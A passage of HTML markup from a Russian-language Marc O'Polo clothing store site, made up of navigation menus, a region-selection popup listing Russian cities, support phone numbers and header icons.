                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/remni-1/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/koshelki-1/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="2">
                            
        <div class="bed__item ">
        <a href='/junior/catalog/devochki/' class='bed__link ' >Девочкам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/devochki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_2/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_1/'>Футболки и топы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/trikotazh_1/'>Трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_1/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/platya_1/'>Платья и юбки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bluzki-i-rubashki/'>Блузки и рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_2/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/kupalniki/'>Купальники</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/devochki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/junior/catalog/malchiki/' class='bed__link ' >Мальчикам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/malchiki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_1/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi_1/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_2/'>Футболки и поло</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_2/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_1/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/rubashki_2/'>Рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/plavki-i-kupalnye-shorty/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/malchiki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
    
            <div class="bed__well">
                                                                            <div class="bed__hr">
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+78005000195">+7 (800) 500-01-95</a>
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>
                                            </div>
                                                                </div>
            <div class="bed__bottom">
                                                                            </div>
    </div>

    




<div class="leak leak_bot" id="reveal-reg">
	<div class="leak__h2 geo-heading">ВАШ РЕГИОН — <span id="geo-region"></span>?</div>

	<div class="leak__flex">
		<button class="button button_full" id="closeBaseLocation">Да, всё верно</button>
		<button class="button button_other" id="openAnotherLocation">Другой регион</button>
	</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="close" />
	</div>
</div>

<div class="leak leak_big" id="reveal-choose">
    <div class="leak__h2 geo-heading">ВЫБЕРИТЕ РЕГИОН</div>

	<p id="vpn-text" class="hidden">
	Кажется, вы находитесь не в России или у вас включён VPN.<br
		class="show-for-large"
	/>Пожалуйста, выберите регион или отключите VPN.
	</p>

	<div class="src">
	<input class="src__input" id="location-search-input"  value="" placeholder="Найти" />
	<button class="src__submit" >
		<img src="/local/templates/cetera_common/images/src.svg" alt="" />
	</button>
	<div class="src__drop" id="location-container-values"></div>

	</div>
	<div class="row geo-location-window-list" >

				<div class="col-md-6">
		
		<div class="leak__item"
			data-id="7700000000000"
			data-parse-text="Москва"
			data-parse-value="г. Москва"
			data-parse-zipcode="101000"
			data-parse-city_fias_id="0c5b2444-70a0-4932-980c-b4dc0d3f02b5"
			data-parse-region_fias_id="29251dcf-00a1-4e34-98d4-5c47484a36d4"
			>
			Москва		</div>
		
		<div class="leak__item"
			data-id="7800000000000"
			data-parse-text="Санкт-Петербург"
			data-parse-value="г. Санкт-Петербург"
			data-parse-zipcode="190000"
			data-parse-city_fias_id="c2deb16a-0330-4f05-821f-1d09c93331e6"
			data-parse-region_fias_id="6d1ebb35-70c6-4129-bd55-da3969658f5d"
			>
			Санкт-Петербург		</div>
		
		<div class="leak__item"
			data-id="6600000100000"
			data-parse-text="Екатеринбург"
			data-parse-value="Свердловская обл., г. Екатеринбург"
			data-parse-zipcode="620000"
			data-parse-city_fias_id="2763c110-cb8b-416a-9dac-ad28a55b4402"
			data-parse-region_fias_id="92b30014-4d52-4e2e-892d-928142b924bf"
			>
			Екатеринбург		</div>
		
		<div class="leak__item"
			data-id="2300000100000"
			data-parse-text="Краснодар"
			data-parse-value="Краснодарский край, г. Краснодар"
			data-parse-zipcode="350000"
			data-parse-city_fias_id="7dfa745e-aa19-4688-b121-b655c11e482f"
			data-parse-region_fias_id="d00e1013-16bd-4c09-b3d5-3cb09fc54bd8"
			>
			Краснодар		</div>
		
		<div class="leak__item"
			data-id="6100000100000"
			data-parse-text="Ростов-на-Дону"
			data-parse-value="Ростовская обл., г. Ростов-на-Дону"
			data-parse-zipcode="344000"
			data-parse-city_fias_id="c1cfe4b9-f7c2-423c-abfa-6ed1c05a15c5"
			data-parse-region_fias_id="f10763dc-63e3-48db-83e1-9c566fe3092b"
			>
			Ростов-на-Дону		</div>
				</div>
			<div class="col-md-6">
		
		<div class="leak__item"
			data-id="5400000100000"
			data-parse-text="Новосибирск"
			data-parse-value="Новосибирская обл., г. Новосибирск"
			data-parse-zipcode="630001"
			data-parse-city_fias_id="8dea00e3-9aab-4d8e-887c-ef2aaa546456"
			data-parse-region_fias_id="1ac46b49-3209-4814-b7bf-a509ea1aecd9"
			>
			Новосибирск		</div>
		
		<div class="leak__item"
			data-id="8600001000000"
			data-parse-text="Сургут"
			data-parse-value="Ханты-Мансийский АО, г. Сургут"
			data-parse-zipcode="628401"
			data-parse-city_fias_id="f1eb1809-47d4-4f0b-9a74-fa416e9d3df2"
			data-parse-region_fias_id="d66e5325-3a25-4d29-ba86-4ca351d9704b"
			>
			Сургут		</div>
		
		<div class="leak__item"
			data-id="5200000100000"
			data-parse-text="Нижний Новгород"
			data-parse-value="Нижегородская обл., г. Нижний Новгород"
			data-parse-zipcode="603000"
			data-parse-city_fias_id="555e7d61-d9a7-4ba6-9770-6caa8198c483"
			data-parse-region_fias_id="88cd27e2-6a8a-4421-9718-719a28a0a088"
			>
			Нижний Новгород		</div>
		
		<div class="leak__item"
			data-id="3600000100000"
			data-parse-text="Воронеж"
			data-parse-value="Воронежская обл., г. Воронеж"
			data-parse-zipcode="394001"
			data-parse-city_fias_id="5bf5ddff-6353-4a3d-80c4-6fb27f00c6c1"
			data-parse-region_fias_id="b756fe6b-bbd3-44d5-9302-5bfcc740f46e"
			>
			Воронеж		</div>
		
		<div class="leak__item"
			data-id="7400000100000"
			data-parse-text="Челябинск"
			data-parse-value="Челябинская обл., г. Челябинск"
			data-parse-zipcode="454000"
			data-parse-city_fias_id="a376e68d-724a-4472-be7c-891bdb09ae32"
			data-parse-region_fias_id="27eb7c10-a234-44da-a59c-8b1f864966de"
			>
			Челябинск		</div>
				</div>
			</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="" />
	</div>
</div>


    
<!-- services -->
<div class="duty hide" data-num="1">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketFKauiI'--><div id="bx_basketFKauiI" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketFKauiI'--></a>
    </div>

    <div class="duty__title">ПОМОЩЬ</div>
    
                    <div>
            <a class="knot knot_margin" href="/about/store/">Магазины</a>
        </div>
                    <div>
            <a class="knot" href="/about/pay/">Оплата</a>
        </div>
                    <div>
            <a class="knot" href="/about/delivery/">Доставка</a>
        </div>
                    <div>
            <a class="knot" href="/about/exchange/">Возврат</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/about/contacts/">Контакты</a>
        </div>
                    <div>
            <a class="knot" href="/about/loyalty/">Бонусная программа</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/sizes/">Таблица размеров</a>
        </div>
    
    <div class="duty__hr"></div>

    <div class="knot knot_10">ПОДДЕРЖКА, 09:00 — 21:00 МСК</div>
    <div class="duty__flex">
        <div class="duty__cell">
            <div class="duty__text">Вся Россия</div>
            <a class="knot" href="tel:+78005000195">+7 (800) 500-01-95</a>
        </div>
        <div class="duty__cell duty__cell_second">
            <div class="duty__text">Москва</div><a class="knot" href="tel:+74955454188">+7 (495) 545-41-88</a>
        </div>
    </div>
</div>

<!-- lk -->
<div class="duty hide" data-num="2">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketT0kNhm'--><div id="bx_basketT0kNhm" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketT0kNhm'--></a>
    </div>
            <div class="duty__title">ЛИЧНЫЙ КАБИНЕТ</div>
        <div><a class="knot" href="/personal/">Войти в личный кабинет</a></div>
        <div><a class="knot" href="/personal/?register=yes">Зарегистрироваться</a></div>
    </div>

<!-- favourites -->
<div class="duty hide" data-num="3">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
